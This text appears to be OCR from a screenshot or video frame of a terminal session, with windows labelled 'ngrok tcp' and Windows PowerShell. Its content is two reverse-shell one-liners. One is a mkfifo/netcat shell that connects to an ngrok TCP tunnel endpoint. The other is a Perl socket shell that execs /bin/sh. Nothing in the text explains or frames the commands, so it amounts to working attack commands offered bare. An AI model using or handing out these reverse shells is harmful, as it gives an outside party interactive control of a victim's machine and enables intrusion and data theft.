 abdou@XPS15-AD: ~
Command Prompt - ngrok tcp
Windows PowerShell
PS C:\Users\AbdessamadDhassi> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 0.tcp.eu.ngrok.io 14882 >/tmp/f^C
PS C:\Users\AbdessamadDhassi> perl -e 'use Socket;$i="";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(c
onnect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'